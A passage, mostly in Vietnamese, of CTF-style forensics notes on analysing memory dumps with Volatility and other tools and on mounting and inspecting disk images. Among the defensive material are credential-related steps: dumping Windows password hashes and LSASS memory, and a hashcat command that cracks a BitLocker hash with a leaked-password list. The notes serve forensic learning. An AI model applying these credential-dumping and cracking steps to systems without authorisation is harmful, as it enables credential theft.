Crash dump files sẽ chứa memory dump khi hệ thống bị crash

Page files lưu trữ dữ liệu khi RAM có ít không gian - không phải là memory file

Các định dạng file phổ biến của memory dumps

* Raw binary format (.bin)
* Microsoft crash dump format (.dmp)
* RAW (.raw)
* Virtual Machine Memory file (.vmem)

### Kernel

Kernel có trách nhiệm quản lý tài nguyên hệ thống, như memory, processes, và input/output operations. Chúng cung cấp một lớp trừu tượng giữa hardware và phần còn lại của hệ điều hành, và cho phép các ứng dụng tương tác với hardware mà không cần biết chi tiết của hardware cơ sở.

Windows và Linux có các kiến trúc kernel khác nhau, mặc dù chúng chia sẻ nhiều khái niệm tương tự. Windows kernel là một monolithic kernel, có nghĩa là tất cả các dịch vụ hệ thống cốt lõi là một phần của một file thực thi duy nhất (ntoskrnl.exe). Windows kernel có trách nhiệm quản lý memory, processes, threads, file systems, input/output operations, và các dịch vụ hệ thống khác.

Mặt khác, Linux kernel là một modular kernel, có nghĩa là các dịch vụ hệ thống cốt lõi được triển khai như các loadable kernel modules. Điều này cho phép linh hoạt và tính mô-đun cao hơn, vì các dịch vụ hệ thống có thể được load hoặc unload động theo nhu cầu. Linux kernel có trách nhiệm quản lý memory, processes, threads, file systems, input/output operations, và các dịch vụ hệ thống khác, và cung cấp một loạt các tùy chọn và tính năng có thể cấu hình.

Về mặt memory forensics, sự khác biệt giữa Windows và Linux kernels có thể ảnh hưởng đến cách memory được tổ chức và truy cập bởi các công cụ memory forensics như Volatility. Ví dụ, Windows kernel sử dụng Virtual Address Descriptor (VAD) tree để quản lý process memory, trong khi Linux kernel sử dụng Virtual Memory Area (VMA) structure. Chi tiết về cách kernel quản lý memory có thể ảnh hưởng đến cách các công cụ memory forensics phân tích và diễn giải dữ liệu, và có thể tác động đến độ chính xác và tính đầy đủ của phân tích.

Nhìn chung, hiểu kiến trúc kernel và cách nó quản lý tài nguyên hệ thống là một khía cạnh quan trọng của memory forensics analysis, và có thể giúp các analysts diễn giải và phân tích chính xác dữ liệu trong memory. Sự khác biệt giữa Windows và Linux kernels rất quan trọng để xem xét khi sử dụng các công cụ memory forensics trên các hệ điều hành khác nhau.

### Executive Objects

Windows được viết bằng C và sử dụng C structures. Một số trong những cấu trúc này là Executive Objects. Các executive objects này nằm dưới sự quản lý (tạo, bảo vệ, xóa, v.v.) của Windows Object Manager, một thành phần cơ bản của kernel được triển khai thông qua NT module. Mỗi executive object được đi trước bởi một header trong memory. Trước khi một instance của executive object được tạo, một memory block phải được cấp phát.

| Object          | Description                                                                          |
| --------------- | ------------------------------------------------------------------------------------ |
| Event           | Synchronization object được sử dụng để signal events giữa các processes.             |
| Mutant          | Synchronization object, còn được gọi là mutex, được sử dụng cho mutual exclusion.    |
| Semaphore       | Synchronization object được sử dụng để kiểm soát truy cập đến một tài nguyên chung.  |
| Directory       | Đại diện cho một directory hoặc folder trong file system.                            |
| Key             | Đại diện cho một key trong Windows registry.                                         |
| IoCompletion    | Được sử dụng cho asynchronous input/output (I/O) completion notifications.           |
| File            | Đại diện cho một file trong file system.                                             |
| WindowStation   | Đại diện cho window station được sử dụng để quản lý windows, menus, atoms, và hooks. |
| Process         | Đại diện cho một running process trong hệ điều hành.                                 |
| Thread          | Đại diện cho một thread, đơn vị thực thi cơ bản trong một process.                   |
| Desktop         | Đại diện cho desktop object nằm trong một window station.                            |
| ALPC Port       | Đại diện cho Advanced Local Procedure Call (ALPC) port.                              |
| SymbolicLink    | Đại diện cho symbolic link trong object namespace.                                   |
| Timer           | Đại diện cho timer object được sử dụng để scheduling timed notifications.            |
| KeyedEvent      | Synchronization object được sử dụng để signal events giữa các processes.             |
| Section         | Đại diện cho memory section object, được sử dụng cho memory mapping và sharing.      |
| Token           | Đại diện cho access token chứa thông tin security cho một logon session.             |
| Job             | Đại diện cho job object, được sử dụng để quản lý và tracking sets of processes.      |
| EtwRegistration | Được sử dụng cho event tracing registration.                                         |
| Type            | Đại diện cho object type trong object manager namespace.                             |

#### Processes

Một process là một instance của một chương trình đang chạy, chứa code của chương trình, data, heap, stack, và các tài nguyên khác. Mỗi process hoạt động trong không gian memory riêng biệt, đảm bảo tính ổn định và bảo mật.

**Các thành phần chính của Process:**

* Executable Code (Text Segment): Chứa các machine instructions cho process.
* Data Segment: Giữ global và static variables.
* Heap: Được sử dụng cho dynamic memory allocation.
* Stack: Chứa local variables, function parameters, và return addresses.
* Memory-Mapped Files: Các vùng memory được mapped tới files, bao gồm shared libraries (DLLs).
* Process Control Block (PCB): Chứa metadata về process, như process ID (PID), state, memory management information, và open files.

**Process Memory**

| **Structure/Region**      | **Location**                        | **Purpose**                            | **Key Data**                                                   |
| ------------------------- | ----------------------------------- | -------------------------------------- | -------------------------------------------------------------- |
| **PEB**                   | User-mode address space             | Information about the process          | Image base address, startup parameters, heap pointers, modules |
| **TEB**                   | User-mode address space, per thread | Information specific to each thread    | Stack base and limit, thread ID, environment pointer           |
| **Executable Code**       | User-mode address space             | Executable instructions of the process | Machine code, read-only                                        |
| **Data Segment**          | User-mode address space             | Holds global and static variables      | Initialized data, uninitialized data (BSS)                     |
| **Heap**                  | User-mode address space             | Dynamic memory allocation              | Allocated variables, runtime data, user inputs                 |
| **Stack**                 | User-mode address space, per thread | Manages function calls and variables   | Function call parameters, return addresses, local variables    |
| **Memory-Mapped Files**   | User-mode address space             | Maps files or libraries into memory    | DLLs, memory-mapped data files                                 |
| **Loaded Modules**        | User-mode address space             | Lists modules loaded into the process  | Base addresses, names and paths of DLLs, entry points          |
| **Handles and Resources** | Kernel and user-mode                | Manages system resources               | File handles, registry handles, network connections            |
| **PCB**                   | Kernel-mode address space           | Contains process state information     | PID, process state, scheduling information                     |

**Process Environment Block (PEB):** Một cấu trúc cực kỳ hữu ích cho bạn biết nơi tìm thấy một số items khác trong danh sách này, bao gồm DLLs, heaps, và environment variables.

Sử dụng windbg để xem process dump của peb.

![image](https://github.com/dbissell6/DFIR/assets/50979196/f0098402-efd6-443d-842b-09fcb7319b56)

Cũng chứa environment variables.

![image](https://github.com/dbissell6/DFIR/assets/50979196/f276e21b-ea68-4107-bad1-674dfc386026)

**Process heaps:** Nơi bạn có thể tìm thấy phần lớn dynamic input mà process nhận được. Ví dụ, variable-length text mà bạn gõ vào e-mail hoặc documents thường được đặt trên heap, cũng như data được gửi hoặc nhận qua network sockets. Heap

![image](https://github.com/dbissell6/DFIR/assets/50979196/1674676e-ee3e-4fe7-89fe-57014bf60f79)

#### Threads

Một thread là đơn vị thực thi nhỏ nhất trong một process. Mỗi process có ít nhất một thread (main thread), và nhiều processes tạo các threads bổ sung để thực hiện các tasks đồng thời.

**Các thành phần chính của Thread:**

* Thread Context: Trạng thái của thread, bao gồm CPU registers và program counter.
* Thread Stack: Chứa local variables, function parameters, và control information.
* Thread Control Block (TCB): Chứa metadata về thread, như thread ID (TID), state, và pointers tới stack và thread-specific data.

#### Handles

Một **handle** là một reference tới một open instance của kernel object, như file, registry key, mutex, process, hoặc thread.

Có thể hiển thị persistence nếu process có handle của registry files.

### Strings

Có thể chạy strings trên memory dump để extract thông tin

![image](https://github.com/dbissell6/DFIR/assets/50979196/271f4112-a784-43e3-80cf-1338872e62ad)

Grep cho commands `strings PhysicalMemory.raw | grep -E "(cmd|powershell|bash)[^\s]+"`

### memprocfs

![image](https://github.com/user-attachments/assets/de9224a5-c659-4d1d-a9ed-e32654d599dd)

![image](https://github.com/user-attachments/assets/26fd0157-6c44-4985-bfa0-d51e6272b0c3)

### Volatility 3

Volatility 3 là một Open-Source memory forensics tool cho phép các analysts extract và phân tích thông tin từ volatile memory của máy tính, như running processes, network connections, và open files. Để làm điều này, Volatility cần biết kernel version và build của hệ điều hành mà memory được thu thập. Điều này là do kernel có trách nhiệm quản lý memory và processes, và các data structures cũng như behavior của nó có thể thay đổi giữa các versions hoặc builds khác nhau của hệ điều hành.

`https://volatility3.readthedocs.io/en/latest/index.html`

Download

`https://github.com/volatilityfoundation/volatility3`

#### Fix

Hai loại chính của network artifacts là sockets và connections.

Kernel modules là các đoạn code có thể được dynamically loaded và unloaded vào kernel của hệ điều hành tại runtime.

#### General Steps

1. Processes
2. DLL và Handles
3. Network
4. Code Injection
5. Rootkits
6. Dump

#### Windows Commands

Để xem options

![image](https://github.com/dbissell6/DFIR/assets/50979196/cae9895d-1e7c-4c77-98b7-2e1627fccba5)

Lấy thông tin image

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.info
```

Xem Process List

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.pslist
```

Xem Process List + Hiddens

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.psscan
```

Có thể sort theo create time

![image](https://github.com/dbissell6/DFIR/assets/50979196/e2e3fa0d-75bc-45c5-bc1c-7b594af3cbf9)

![image](https://github.com/dbissell6/DFIR/assets/50979196/9ccae185-d43b-461d-ae0e-c30a6050b466)

Xem Process tree

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.pstree
```

Xem tất cả active network connections và listening programs

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.netscan
```

Tìm tất cả handles được mở bởi process 3424. Một handle đại diện cho active instance của kernel object hiện đang mở, như file, registry key, mutex, process, hoặc thread.

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.handles --pid 3424
```

List tất cả Windows Registry hives có sẵn trong memory

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.registry.hivelist
```

Print một Windows Registry key cụ thể, subkeys và values

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.registry.printkey --key "Software\Microsoft\Windows\CurrentVersion" --recurse
```

Print Windows Registry UserAssist

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.registry.userassist
```

Dump windows registry hivelist

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw -o "dump" windows.registry.hivelist --dump
```

File Scan

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.filescan | grep 'rsteven\Desktop\vlc-win32\vlc.exe'
```

Extract file

```
$ python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.dumpfiles --virtaddr 0xad81ecda9910 --dump-dir .
```

Dump Windows user password hashes ![Pasted image 20221123074049](https://user-images.githubusercontent.com/50979196/221450622-46170f92-5a13-42dd-a7ff-4b9b1479f2b1.png)

Print dlls

```
python3 ~/Tools/volatility3-1.0.0/vol.py -f memory.raw windows.dlllist
```

PoolScanner

Memory pools là các vùng memory được dành riêng cho dynamic memory allocation trong quá trình thực thi chương trình.

`https://learn.microsoft.com/en-us/windows/win32/memory/memory-pools`

![image](https://github.com/dbissell6/DFIR/assets/50979196/0f6f8df5-1462-4ff7-80b3-d03b8a6f196d)

BigPools

Để print large kernel pools trong memory dump.

![image](https://github.com/dbissell6/DFIR/assets/50979196/ba4baa77-84d8-4969-bfd6-0b653e39c6b6)

memmap

Phân tích memory mappings cho một process cụ thể (PID 8580) từ file memory dump được cung cấp (PhysicalMemory.raw) và extracts các chi tiết liên quan về những memory mappings này.

![image](https://github.com/dbissell6/DFIR/assets/50979196/605b8d23-b56a-4b8c-a7f9-76a4b236a44f)

envars

Hiển thị environment variables cho các processes đang chạy trong memory image

![image](https://github.com/dbissell6/DFIR/assets/50979196/b9d4d2f8-1ba9-4bba-9093-32e2691e16e0)

vadinfo

![Pasted image 20231011051428](https://github.com/dbissell6/DFIR/assets/50979196/250c46f8-c94a-47be-a1af-a565eb183210) Virtual Address Descriptors (VAD):

VAD tree trong Windows cung cấp metadata về các virtual memory regions được allocated bởi một process. Mỗi node trong tree này đại diện cho một block committed virtual memory, một memory-mapped file, hoặc một reserved block of addresses.

1. **Memory Analysis**: Nó giúp các forensic analysts hiểu những vùng memory nào mà process đang sử dụng, cách nó sử dụng chúng, và những permissions nào được thiết lập.
2. **Find Hidden hoặc Injected Code**: Malware có thể inject code vào address space của process. Bằng cách phân tích VAD tree, bạn có thể xác định các memory regions bất thường hoặc không mong đợi có thể chỉ ra những injections như vậy.
3. **Memory-Mapped Files**: Đây là các areas của virtual memory được mapped tới physical file trên disk. Điều này phổ biến cho shared libraries/DLLs. Một malware có thể map một malicious DLL vào memory của process.
4. **Discover Protection Mechanisms**: Một số software có thể sử dụng anti-debugging hoặc anti-analysis techniques, như self-modifying code. Hiểu memory permissions có thể cung cấp insights vào những behaviors như vậy.

Memory Permissions:

Memory permissions xác định cách một vùng memory cụ thể có thể được truy cập.

* **PAGE\_EXECUTE**: Memory có thể được executed như code. Điều này thường thấy trong các vùng nơi actual binary code của process nằm.
* **PAGE\_EXECUTE\_READ**: Memory có thể được executed như code, và có thể được read.
* **PAGE\_EXECUTE\_READWRITE**: Memory có thể được executed như code, read from, và written to. Permission này có thể đáng lo ngại, vì nó có thể chỉ ra một vùng nơi malicious shellcode có thể được inserted và executed.
* **PAGE\_EXECUTE\_WRITECOPY**: Tương tự như trên nhưng có thể được written to nếu process cố gắng modify nó. Một private copy mới được tạo cho process.

ldrmodules

ldrmodules plugin trong Volatility được sử dụng để list các loaded modules (DLLs) cho một process cụ thể. Nó đặc biệt có giá trị để detecting unlinked hoặc hidden DLLs có thể là dấu hiệu của malicious activity.

Mỗi module sẽ có ba cột: InLoad, InInit, và InMem. Những cột này cho biết module có:

```
Loaded vào memory (InLoad)
Initialized (InInit)
Present trong process memory (InMem)
```

Nếu tất cả ba cột cho một module cụ thể là False, nó có thể gợi ý hoạt động của rootkit hoặc malicious software đang cố gắng che giấu các activities của nó.

![image](https://github.com/dbissell6/DFIR/assets/50979196/8f738a78-e847-4c06-9cdb-ccc0eade7acc)

Modules: Modules plugin trong Volatility kiểm tra các metadata structures được liên kết thông qua PsLoadedModuleList, một doubly linked list. Khi hệ điều hành loads các modules mới, chúng được thêm vào list này. Bằng cách phân tích list này, Modules plugin cho phép bạn hiểu thứ tự temporal tương đối của module loading. Về cơ bản, bạn có thể xác định sequence mà các modules được loaded vào hệ thống.

Modscan: Modscan plugin sử dụng pool tag scanning trên physical address space, thậm chí bao gồm memory đã được freed hoặc deallocated. Không follow EPROCESS list có thể hữu ích để tìm hidden processes. Nó cụ thể tìm kiếm MmLd, đó là pool tag liên quan đến module metadata. Plugin này có giá trị để identifying cả unlinked modules và modules đã được loaded trước đó. Bằng cách scanning pool tags, nó giúp uncover thông tin liên quan đến module, góp phần vào phân tích toàn diện các activities của module hệ thống.

![image](https://github.com/dbissell6/DFIR/assets/50979196/c4645d8c-9dc8-444a-8f72-1d8885987acf)

#### Vol Extras

<https://readthedocs.org/projects/volatility3/downloads/pdf/latest/> <https://dfir.science/2022/02/Introduction-to-Memory-Forensics-with-Volatility-3>

### VolShell

![image](https://github.com/dbissell6/DFIR/assets/50979196/89a51b9d-eb60-4465-83b1-72ec863f77ad)

#### Running plugins

![image](https://github.com/dbissell6/DFIR/assets/50979196/eb22bc11-3146-481e-823d-ca07a7e4d3ae)

Module requirement

![image](https://github.com/dbissell6/DFIR/assets/50979196/8ed04277-6635-44c6-813a-25a9a448031e)

#### help

![image](https://github.com/dbissell6/DFIR/assets/50979196/e49999cb-7467-4a1a-a86d-49939ca463a6)

### Volatility 2

Tôi ghét phải làm điều này, nhưng chúng ta đây rồi. Nói ngắn gọn, vol2 có một số tính năng mà vol3 không có. Có tin đồn về sự khác biệt giữa python2 và python3 dẫn đến các plugins chúng ta có cho mỗi version của vol. Một số plugins quan tâm là cmdscan(tốt hơn cmdline), clipboard, consoles.

Download

```
git clone https://github.com/volatilityfoundation/volatility.git
cd volatility
sudo python2 setup.py install
```

Đầu tiên cần chạy info trên image.

![image](https://github.com/dbissell6/DFIR/assets/50979196/2e5bb1c5-8aaa-43af-a01d-8413cda3c29d)

Vol3 sẽ tự động cung cấp profile cho chúng ta, trong vol2 chúng ta phải explicitly state nó, chúng ta có thể thấy suggested profiles được loaded ở trên.

![image](https://github.com/dbissell6/DFIR/assets/50979196/2bb7fc8d-0a8a-4c86-8537-28242a66e8e1)

Cho tất cả available plugins

```
python2 vol.py -f /home/kali/Desktop/recollection.bin --profile=Win7SP1x64 --help
```

### What did they see?

Dumping process đôi khi có thể cho phép chúng ta thấy những gì có trên màn hình, hoặc những gì processes hiển thị.

Lấy ví dụ process mspaint pid 5116 này.

![image](https://github.com/dbissell6/DFIR/assets/50979196/063f0517-75c3-4bed-ad4d-27377eafe4b6)

Dump memmap

![image](https://github.com/dbissell6/DFIR/assets/50979196/93041d19-ffcd-411c-9eab-edf3f4c82c5a)

Thay đổi extension thành .data. Mở file với GIMP

![image](https://github.com/dbissell6/DFIR/assets/50979196/44bf3026-6db2-4075-8765-b2cb6f7b6cde)

![image](https://github.com/dbissell6/DFIR/assets/50979196/33159526-fe16-4a50-8a8f-5e43ae0610e0)

Đoán width,height,offset

![image](https://github.com/dbissell6/DFIR/assets/50979196/bbdf5fc6-7816-470b-968d-9c4b012fe48e)

### yara

![image](https://github.com/dbissell6/DFIR/assets/50979196/9c18bff0-267c-4830-85c4-bf7e3286b76f)

Rules tại

```
https://github.com/Yara-Rules/rules
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/0db2eace-aa03-4359-abc3-c87d9d8ca107)

### Bulk\_Extractor

Bulk\_Extractor là một tool sẽ scan các loại evidence khác nhau bao gồm pcaps, files, disk images nhưng tôi có lẽ sử dụng nhiều nhất từ memory dumps. Computationally + Time intensive, phải tạo output dir.

![image](https://github.com/dbissell6/DFIR/assets/50979196/2c7253c5-4be2-4ec2-ac98-d3fcaf248930)

![image](https://github.com/dbissell6/DFIR/assets/50979196/1edae5d4-d897-40da-83f9-6f3d0ef67d45)

Hữu ích để tìm emails, browser search terms, logs...

![image](https://github.com/dbissell6/DFIR/assets/50979196/8ac97e75-26f9-4a41-a658-2b6ea059d5ba)

### LSASS (.DMP)

![image](https://github.com/dbissell6/DFIR/assets/50979196/bddd5970-296d-4ba7-8484-e108a8b08153)

binwalk can also be used to identify, should see Certificate or private key in DER format, mcrypt encrypt,...

LSASS (Local Security Authority Subsystem Service) là một Windows system process quan trọng có trách nhiệm thực thi security policy trên hệ thống. Nó xử lý user logins, password changes, và tạo access tokens. Về cơ bản nó là gatekeeper cho security realm trong Windows, xử lý authentication và locally stored credentials.

LSASS Dump

Một LSASS dump bao gồm việc capture memory contents của LSASS process. Memory này có thể chứa active credentials, như plaintext passwords, hashed passwords, và Kerberos tickets, tùy thuộc vào system's configuration và user's state. Malware và attackers thường target LSASS để extract credentials có thể được sử dụng cho lateral movement trong network. (có thể làm dumping với task manager hoặc procdump)

![Pasted image 20240323140017](https://github.com/dbissell6/DFIR/assets/50979196/02c874cd-6bce-4a79-af05-cafc756eea68)

### hiberfil.sys

magic bytes + Ascii

![image](https://github.com/dbissell6/DFIR/assets/50979196/8f7516a5-759c-48e9-856c-70cbbd357bdf)

<https://github.com/hackthebox/cyber-apocalypse-2024/tree/main/forensics/%5BInsane%5D%20Oblique%20Final>

### Crash dumps

Sometimes the memory of a single program is dumped.

![image](https://github.com/user-attachments/assets/a678aedc-5f4d-4056-9732-0d188b91cfc7)

Sometimes can use volatility like on a regular memory dump. Other times must use WinDbg.

```
.symfix
.reload /f
!analyze -v
.bugcheck
kv
```

## Disk

### Intro

Disk images là bản sao của toàn bộ disk drive hoặc một phần của nó. Trong DFIR, disk images là một công cụ thiết yếu để bảo tồn evidence và state của disk gốc. Phân tích disk images có thể tiết lộ thông tin quan trọng như deleted files, hidden files, và các artifacts khác có thể cung cấp insight có giá trị về một sự cố. Một số dạng phổ biến của disk images bao gồm raw images, Encase images, và AFF4 images.

Thường được tìm thấy như: .img, .dd, .raw, ISO, EWF(Expert witness format. chứa raw + metadata), .ad1

Virtual Drive Formats: .vmdk, .vhdx

Sự khác biệt trong cách Linux và Windows xử lý disk drives, có thể liên quan đến forensic analysis trong CTF challenge.

* File systems: Linux và Windows sử dụng các file systems khác nhau để tổ chức và lưu trữ data trên disk drives. Windows chủ yếu sử dụng NTFS (New Technology File System) file system, trong khi Linux thường sử dụng ext4 (Fourth Extended File System) file system. Cũng có các file systems khác được sử dụng bởi cả hai hệ điều hành, như FAT32, exFAT, và ReFS (Resilient File System). Các file systems khác nhau có structures và metadata khác nhau, có thể ảnh hưởng đến cách files được stored, accessed, và recovered.
* Permissions và ownership: Linux và Windows sử dụng các approaches khác nhau để quản lý permissions và ownership của files và directories. Linux sử dụng permission model dựa trên users, groups, và permissions bits (ví dụ: read, write, execute), trong khi Windows sử dụng permission model phức tạp hơn bao gồm access control lists (ACLs) và security identifiers (SIDs). Điều này có thể ảnh hưởng đến cách files và directories được accessed và modified, cũng như khả năng recover deleted files hoặc data.
* Disk partitioning: Linux và Windows sử dụng các methods khác nhau để partitioning disk drives. Windows sử dụng Master Boot Record (MBR) hoặc GUID Partition Table (GPT) mới hơn cho partitioning, trong khi Linux thường sử dụng GPT partitioning scheme. Các partitioning schemes khác nhau có thể ảnh hưởng đến cách data được organized và accessed trên disk, cũng như khả năng recover deleted files hoặc data.
* Forensic tools và techniques: Các forensic tools và techniques khác nhau có thể cần thiết để phân tích disk drives trên Linux versus Windows. Ví dụ, một số tools có thể hiệu quả hơn trong việc recovering data từ một file system hoặc partitioning scheme cụ thể, trong khi những tools khác có thể phù hợp hơn để phân tích permissions và ownership. Điều quan trọng là hiểu sự khác biệt giữa Linux và Windows disk drives khi selecting và sử dụng forensic tools và techniques cho CTF challenge.

**File Carving**: File carving là một technique được sử dụng để extract data từ file hoặc disk image mà không sử dụng file system. Technique này có thể được sử dụng để recover lost hoặc deleted files hoặc để phân tích malware có thể đang ẩn trong file. Một số file carving tools thường được sử dụng bao gồm Scalpel, Foremost, và PhotoRec. Nó đòi hỏi hiểu biết sâu về file structure và data recovery techniques.

Hard drive type

* Khả năng recover deleted files bị ảnh hưởng bởi loại hard drive được sử dụng. Trong trường hợp mechanical hard drives, khuyến khích không xóa data trực tiếp từ disk, vì đánh dấu nó là deleted sẽ khiến hard drive overwrite area đó với fresh data. Do đó, việc xóa data trở nên không cần thiết. Mặt khác, Solid-State Drives (SSD) gặp hạn chế trong việc writing new data vào các areas đã được occupied. Writing data vào marked-as-deleted area trên SSD bao gồm hai operations: đầu tiên, erasing old data, và sau đó writing new data. SSDs thường implement các techniques để periodically remove data được đánh dấu để deletion, tăng cường speed của chúng. Do đó, sự hiện diện của deleted files thường thấp hơn trên SSD so với mechanical disk.

### FTK Imager để extract .ad1

File -> Add Evidence Item -> Image -> source path -> Finish

Evidence Tree -> right click on root -> Export Files

![image](https://github.com/dbissell6/DFIR/assets/50979196/e16c1e2c-2de0-46bd-9d08-0763019635d3)

![image](https://github.com/dbissell6/DFIR/assets/50979196/a6837611-5839-421e-acfb-54c8d00bbb10)

### Example fdisk+Mount Linux

Mounting file system trong Linux tương tự như gaining access tới victim system trên các platforms như Hack The Box (HTB). Tuy nhiên, có một số key differences. Không giống như live computer, mounted system chỉ là file system, và bạn không thể chạy commands như netstat để xem current connections. Bạn không on the system, chỉ file system như plugging in external hardrive. Mặc dù vậy, quá trình enumeration từ pentesting perspective tương tự. Lợi thế của mounting file system là bạn có thể sử dụng sudo, cấp cho bạn root access tới mounted system, cho phép phân tích và investigation toàn diện hơn. Điều này hữu ích khi tìm kiếm sensitive information hoặc interesting executable... Những lúc khác bạn có thể chỉ cần extract logs.

Để mount filesystem, bạn thường cần đầu tiên xác định offset hoặc starting point của filesystem trong disk image hoặc device file. Khi bạn đã xác định offset, bạn có thể sử dụng "mount" command với "-o loop" option để mount filesystem tại specified location.

Để tìm offset để mount.

```
fdisk -l disk.img
```

![Pasted image 20230216134532](https://user-images.githubusercontent.com/50979196/221450652-341c6db0-16a0-4fec-bafc-094d9a3f56d1.png)

![Pasted image 20230216134646](https://user-images.githubusercontent.com/50979196/221450672-b00b0f20-2d3c-4326-b7f4-07564f01b4ac.png)

```
mkdir test
```

```
 sudo mount -o loop,offset=210763776 disk.flag.img test/
```

![Pasted image 20230216101009](https://user-images.githubusercontent.com/50979196/221450698-af50833b-dc66-47a8-96d9-01d5568a69e8.png)

#### automate search

Giống như pentesting, chúng ta có thể sử dụng linpeas trong mount. Điều này đã giúp tôi tìm thấy important files trong CTFs.

```
 sudo /usr/share/peass/linpeas/linpeas.sh -f ~/PICO/Forensics/Orchid/test
```

Noob tip nếu bạn mount system và bạn cố truy cập something như root và nó báo permission denied, sử dụng sudo

```
sudo ls -la root
```

### EWF on Linux

Expert Witness Format (EWF), thường được đại diện bởi .E01 files, là một forensic disk image format được sử dụng để lưu trữ digital evidence. Nó được phát triển bởi Guidance Software cho EnCase và được sử dụng rộng rãi trong digital forensics. EWF hỗ trợ compression, encryption, và metadata storage, như case details và hash values cho verification.

![image](https://github.com/user-attachments/assets/6a55d681-7d5d-48ff-912a-e20415cbed2a)

![image](https://github.com/user-attachments/assets/2bb7c67c-237c-4d7a-9406-6dac528140c7)

![image](https://github.com/user-attachments/assets/185a30a3-c41d-4833-87d2-745b8cbb671b)

![image](https://github.com/user-attachments/assets/c0fa7686-ebbf-4055-bf7a-c2b7c5a9866c)

Cũng có thể mount với

![image](https://github.com/user-attachments/assets/68e84cba-abd3-431d-ae90-7d7f3b953501)

### WIM

WIM (Windows Imaging Format)

A WIM file is a disk image format created by Microsoft to store multiple disk images in a single file. It’s commonly used for Windows installation files or backups. The .wim file typically contains the contents of an entire disk or a partition and is used in Windows deployment scenarios.

`wimlib-imagex info budget.wim`

![image](https://github.com/user-attachments/assets/2c933b22-ed0b-4dbc-9d8f-4ba433879991)

Để extract

`wimlib-imagex extract budget.wim 1 --dest-dir=./extracted`

![image](https://github.com/user-attachments/assets/b103efb7-974d-4347-9990-3ac58d824f8c)

Để mount

`wimlib-imagex mount budget.wim 1 wim_mount`

![image](https://github.com/user-attachments/assets/1f727bd9-cea1-4c15-8f4d-e46735c10123)

Cũng có thể sử dụng 7z để extract everything

![image](https://github.com/user-attachments/assets/5cbc7f1c-83dc-45ce-9dd0-627120332b10)

Hữu ích vì sẽ extract và hiển thị nếu files có alternate data streams.

![image](https://github.com/user-attachments/assets/e6b32940-1c77-44c0-916b-1df3878ee852)

### Example fdisk+Mount Windows vhdx

![Pasted image 20230318133623](https://user-images.githubusercontent.com/50979196/229358946-72832415-38f2-4742-ba91-c91332de8981.png) ![Pasted image 20230318133610](https://user-images.githubusercontent.com/50979196/229358957-684da311-e205-419d-a3e2-29e26e6bfc4e.png) ![Pasted image 20230318133553](https://user-images.githubusercontent.com/50979196/229358976-02560289-3226-4f8f-af22-11dc6e120430.png) ![Pasted image 20230318133535](https://user-images.githubusercontent.com/50979196/229359015-4c1dd124-6f5e-4709-9168-335a1d6ea0cf.png) ![Pasted image 20230318133520](https://user-images.githubusercontent.com/50979196/229359026-40b14558-22fb-4a98-9e80-7e52a39465e3.png)

### guestmount windows vhdx

![image](https://github.com/user-attachments/assets/2a1e9f29-39ee-4fd0-8dc3-64318f124e12)

![image](https://github.com/user-attachments/assets/8a79232c-0b86-49c4-8273-e9eeb71230ca)

![image](https://github.com/user-attachments/assets/0eae362b-6fa1-497d-b24b-bbab362de5bd)

![image](https://github.com/user-attachments/assets/bd3ada11-27a2-455c-8072-41f962a55043)

### Encrypted drive

.vhdx encrypted với bitlocker.

![image](https://github.com/user-attachments/assets/2b162ba9-68f7-47c9-a0c9-97b2bbe02a18)

bit-locker2john

![image](https://github.com/user-attachments/assets/6906fc9e-5f1b-4aa2-b7d7-43ccdf6a4c95)

![image](https://github.com/user-attachments/assets/46e8eddf-b19a-4bc6-8e90-edefdbf4c24e)

crack hash với hashcat

`.\hashcat.exe -m 22100 -a 0 C:\Users\Daniel\Desktop\bitlocker.hash C:\Users\Daniel\Desktop\SecLists-2024.3\SecLists-2024.3\Passwords\Leaked-Databases\rockyou-75.txt`

![image](https://github.com/user-attachments/assets/8d49c17e-90bb-4eae-9e26-73a9e9e693d7)

Mở trên windows

![image](https://github.com/user-attachments/assets/71207ce3-fac9-43dd-8a2e-ce8234f11975)

![image](https://github.com/user-attachments/assets/7c6acc7e-bfcf-4c7c-a384-50d927147dcd)

![image](https://github.com/user-attachments/assets/f4c3da31-6a65-4390-87ed-56d32ebd6491)

### Autopsy on Linux

GUI để xem disk.

![image](https://github.com/dbissell6/DFIR/assets/50979196/0a786bbe-9ff6-496a-954d-9159ba36ae13)

![image](https://github.com/dbissell6/DFIR/assets/50979196/f0b23d9c-2655-4529-8980-2b7df58535af)

New Case -> Add Host -> Add Image -> Analyze -> File Analysis

![image](https://github.com/dbissell6/DFIR/assets/50979196/8c4d7c83-4111-41fe-8f79-e47c2f3b8c78)

![image](https://github.com/dbissell6/DFIR/assets/50979196/a4fcf7a2-8897-41fc-af6a-b44c82f7ad74)

![image](https://github.com/dbissell6/DFIR/assets/50979196/36734528-4de2-4deb-bb42-52b0b577b6bf)

![image](https://github.com/dbissell6/DFIR/assets/50979196/08a2ecbe-2cc1-44e9-9357-e37bfa0d0837)

Trong file analysis có thể browse directories và xem All Deleted Files.

#### Autopsy on Windows

![image](https://github.com/dbissell6/DFIR/assets/50979196/95281b66-8ff0-4f22-8e5f-5f1796926074)

Open Case -> Next -> Finish

![image](https://github.com/dbissell6/DFIR/assets/50979196/19d0c14c-afda-418b-ad62-114874ab4ddf)

Start analysis, điều này sẽ mất một lúc.

![image](https://github.com/dbissell6/DFIR/assets/50979196/59681d80-b5e6-4158-bcda-d5c73b038c6d)

#### Autopsy Timeline

![image](https://github.com/dbissell6/DFIR/assets/50979196/31272248-c42d-4ec8-a2c9-f173a27f712c)

### Mount Windows on Windows

```
Mount-DiskImage -Access ReadOnly -ImagePath 'C:\Users\Blue\Desktop\Artifact Of Dangerous Sighting\HostEvidence_PANDORA\2023-03-09T132449_PANDORA.vhdx'
```

